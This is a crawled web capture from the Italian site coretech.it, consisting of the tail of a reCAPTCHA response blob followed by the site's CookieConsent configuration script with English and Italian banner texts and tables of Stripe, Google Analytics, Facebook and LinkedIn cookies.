0JwpNswqt1PQbCj8OrA8KNwqgXEGhlFxNJJsKJWRkeYX7Dv2RRFBYiwoLCvzLDkcKGw4LDgMKXwo0tKWjCrcKQw5JOYTnDnMKAVDVJw5YfIGVdasOow5jDrsKRwoVAw6hwXCPChX1RFMKYw55nZMKqwqYZwq1wM8Kmwq4sIF87w70/Z8Ktw5VXw4vCpsKZOX3ClcKSYRwkw74Zw7h8XAvCkMO0M0HDkSQORzYIJRQSwrZ/XQvDtxPDlMK8AzE2DcKzIcKsw6F6WSvDnVfCr2AbwrE0aF7Ds8ObwpbDhg3Dk8Oec8K6wrAGKgQIEQvCiGB+wrHCtMKJICXDocO4EBJ/YMOFwqDDtMO/[base64]/CgcO0EMOHXsOPwpvCm110Q39Cw7pgOMKmwo4nE8KGwobDimzCiXcBwrLDkndGw6poMyAbw6PCs8ONHH3Dn8KUEcOeTcKwUsOKw6PCk1DDhMKiGcOOMVzDjQzDn8OkwqTCizNoEMO4wqpwE1xmU2vCrkMRcMKHw6Jkw5snbkDCkEDDrm1/wrljw4/Dv8OjwqLDr8O8Ah1Ywpg3e8KaNFovVlvCojUcTFdvw48oa20SemwhPkFAA2wMw6UYVkLCpcO6CcOzwrHDiVPDj8OyQ8K7TE9iw43DmcOdEkNQwogRcsKHw4XChw/DmsKocg/ChcK1wqXDs8Ohw70kwpzCi8KCfjMKw7zCujfDhxXCsT44STtAEC0JwozCp8OHwp5Ow4LCp8KxSHPDg8KJGyXDsX/CnG3DjAFPwqcaw53CrjJDw4rCqRJqOkzDpgoUWG3DmDA+wrHCq8O3TcObwrbCncOmNMKyDMOSw78kw6I7wqDCrmbDsQARwq3DjwFdw6zCmRDDr8OQYcOzfn9AG8OEEmQAwpnCisKJw4EZWMKhHELCryTDjBnCkMKWMypCcMKsw6vChF7CjsOvwq/ChGcWe0nCtsOVw5XDi8O/wpDCrjFWwqnDlsKswqUJw510w4ZQMAw7w4jDi8OTDCLCkcKhQSvClxnCkcOpMxNdw4M9w4lJw5k5wojDvi8lwoEfCcOMwrMtwrXDnS9Ib8Ouw63DjcOGL8OBZipHKC4nR3PCocODccKqEMOww58/WcODBsOyf8KjLsKJw47CkQHDj19QRQfCpcK6XTXDisOHw7LCrsOidBPDrsO2fC5zRHPDg3VLwo7CnsKqZ8O8Y8OZwqfDhyHChXJ5w5/DusOmPhjCuXwSWwXDjE4mJgdkUVzCiG5Uwr4QwowGalQEwq5pO8OseMKVDcO1wr/[base64]/[base64]/wrtVwq/[base64]/[base64]/Oj4bZ1hsMwLCp8KpUcOfKVzCr8K3M8KBQiIMwp/CpcO4asOfey3DhMODw4ckEMK5w6Bmw70jShlMNcO4FX7CiCrCg8O2W8OaOS/CpcOSwqx4woMwwozDvMOAwqHDrFUEw5AOwrosdMKdO8ONQ3AkB8Ktw4PCoRxrelbDvcO2NRRAO8KGez41w7FyD1/DgMKJA8OmBgXDgSvCg24XacOewq0tfzAkDXfDrcOhOFHCn8ORwrheL8KEwozDq8OgYMOKfsKJwrLDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sD7hyu6H5RcU0gBc6VRvKGVKADxpjnLiyK72z6G6KEs\\u003d\x22,0,0,null,1,1769171434227,0,0,[38,168,215,41,203],null,[36],\x22RC-SNIpqOix0yWJoQ\x22,null,null,null,null,null,\x220dAFcWeA5mgmNrVB73kgeF28GwEAIrwr7sFrT9kNFJhjt1foTuJZDQXRyqL06irKI0K1_5Mo2FKWRInovikW9UcXOXVhylkz1RDg\x22,1769254234287]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 3163
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});